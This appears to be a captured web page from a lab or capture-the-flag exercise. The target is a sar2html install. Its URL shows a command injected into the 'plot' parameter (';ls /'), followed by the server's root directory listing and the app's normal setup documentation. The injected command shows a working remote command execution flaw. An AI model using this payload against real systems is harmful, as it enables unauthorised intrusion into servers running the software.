 10.10.157.247/joomla/_test/in
10.10.157.247/joomla/_test/index.php?plot=;ls /
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
sar2html
(Donate if you like!)
New
;ls /
Select Host
Select Host
HPUX
Linux
SunOS
bin
boot
dev
etc
home
initrd.img
lib
lost+found
media
mnt
opt
proc
root
run
sbin
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
• Download following tool to collect sar data from servers: sar2ascii.tar.
• Untar it on the server which you will examine performance data.
• For HPUX servers run "sh sar2ascii".
• For Linux or Sun Solaris servers run "bash sar2ascii".
• It will create the report with name sar2html-hostname-date.tar.gz under /tmp directory.
• Click "NEW" button, browse and select the report, click "Upload report" button to upload the data.
• Or simply type "sar2html -m {sar2html report}" at command prompt.
2. Use built in report generator:
• Click "NEW" button, enter ip address of host, user name and password and click "Capture report" button.
• Or simply type "sar2html -a [host ip] [user name] [password]" at command prompt.
NOTE: If sar data is not available even it is installed you need to add following lines to crontab:
HP-UX:
0,10,20,30,40,50 * * * * /usr/lbin/sa/sa1
5 18 * * * /usr/lbin/sa/sa2 -A
SOLARIS:
0,10,20,30,40,50 * * * * /usr/lib/sa/sa1
5 18 * * * /usr/lib/sa/sa2 -A
INSTALLATION
• Plotting tools, sar2html and index.php only run on Linux server.
• HPUX 11.11, 11.23, 11,31, Redhat 3, 4, 5, 6, 7, Suse 8, 9, 10, 11, 12, Ubuntu 18 and Solaris 5.9, 5.10 are supported for reporting.
• Install Apache2, Php5, Expect and GnuPlot with png support (Suse11 is recommended. It provides gnuplot with native png support.)
• Edit php.ini file and set:
`upload_max_filesize` to 2GB.
`post_max_size` to 80MB.
• Extract sar2html.tar.gz under root directory of your web server or create subdirectory for it.
• Run `./sar2html -c` in order to configure sar2html. You need to know apache user and group for setup.
• Open http://[IP ADDRESS OF WEB SERVER]/index.php
• Now it is ready to work.